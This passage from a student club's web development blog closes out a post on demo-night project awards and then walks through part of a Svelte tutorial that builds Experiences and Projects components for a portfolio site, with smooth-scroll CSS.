
6. CSUFeet - Charlie ( Funniest 🤡 )

7. Stardew.app - STARDEW & Clem ( Best Design 🎨 )


8. Gitcord - Ethan & Diamond ( Best use of Github 🐱 )
9. TwiDiscord - Diamond

Thanks everyone for your super cool projects 🤩
What's next❓
We'll have one more Dev Project Demo 2 which will occur near the end of the semester, so don't worry if you missed the first one, you still have chance to present at Demo 2 💕 this is a judgement-free zone so any projects is welcome, you'll only receive compliments 🥰
That's it from me, have fun and keep coding 🤓
November 17, 2022 • 3 min read
Dev Portfolio Project Final Part - Experiences & Projects
Introduction 🥳
- In this blog, we'll guide you to create the last 2 components: Experiences and Projects for our portfolio website and it looks something like this

What'll be covered in this blog 🤓
- #each loop in Svelte ( we've learned this in part 2 )
Let's start 🤖
Create Experiences + Projects components
- Similar to what we did in previous parts, we'll create
Experiences.svelteandProjects.sveltein our components folder


NOTE: Don't forget to import our component in
App.svelte- our main Svelte fileApp.svelte
<script>
  import About from "./components/About.svelte";
  import Experiences from "./components/Experiences.svelte";
  import NavBar from "./components/NavBar.svelte";
  import Projects from "./components/Projects.svelte";
</script>

<main>
  <NavBar />
  <div>
    <About name={"Frank"} />
    <Experiences />
    <Projects />
  </div>
</main>

<style>
  main {
    margin: 1rem;
    font-size: 1.25rem;
  }
</style>
Experiences Component

- Similar to what we did in NavBar.svelte, we'll also create a JavaScript Array of Objects to hold our data and then use Svelte #each loop to render them to our browser
<script>
  const exps = [
    {
      title: "Shark Gang Lead",
      duration: "Jan 2022 - Present",
    },
    {
      title: "Vegan Shark",
      duration: "Jan 2021 - Jan 2022",
    },
    {
      title: "Junior Shark",
      duration: "Jan 2020 - Jan 2021",
    },
    {
      title: "Baby Shark",
      duration: "Jan 2019 - Jan 2020",
    },
  ];
</script>

<section class="container__exps" id="Experiences">
  <p class="header--big">Experiences</p>
  {#each exps as { title, duration }}
    <div class="container__exp">
      <p class="header__title">{title}</p>
      <p class="header__duration">{duration}</p>
    </div>
  {/each}
</section>

<style>
  .container__exps {
    margin-top: 10rem;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .header--big {
    font-size: 2.5rem;
    font-weight: 780;
  }
  .container__exp {
    background-color: #2C91C6;
    border-radius: 2rem;
    margin: 1rem;
  }
  .header__title {
    font-size: 1.5rem;
    font-weight: 600;
  }
</style>
SCROLLING EFFECT
Notice that we set the
id="Experiences"for our<section>since we want the scrolling animation that whenever we click an item on our Navbar it'll scroll to the section with the matching id, let's recall our Navbar code for this:NavBar.svelte
  const navItems = [
    { title: "About", url: "#About" }, // Scroll to section with id About
    { title: "Experiences", url: "#Experiences" }, // Scroll to section with id Experiences
    { title: "Projects", url: "#Projects" }, // Scroll to section with id Projects
  ];
And we also need to add a little bit of CSS to make the scrolling become smoother
app.css
html {
  scroll-behavior: smooth;
}
Projects Component
- Similar to what we did in Experiences.svelte, we'll also create a JavaScript Array of Objects to hold our data and then use Svelte #each loop to render them to our browser
<script>
  const projects = [
    {
      title: "acmcsuf.com",
      description: "Developed acmcsuf.com website",
      url: "https://github.com/EthanThatOneKid/acmcsuf.com",
    },
    {
      title: "Intro to Web Dev",
      description: "Beginner friendly Web Dev series by acmDev",
      url: "https://github.com/acmCSUFDev/intro-to-web-dev",
    },
    {
      title: "ICON",
      description: "Notion Canvas integration for students",
      url: "https://github.com/acmCSUFDev/ICON",
    },
    {
      title: "Food Tinder",
      description: "tinder for matching people by food places",
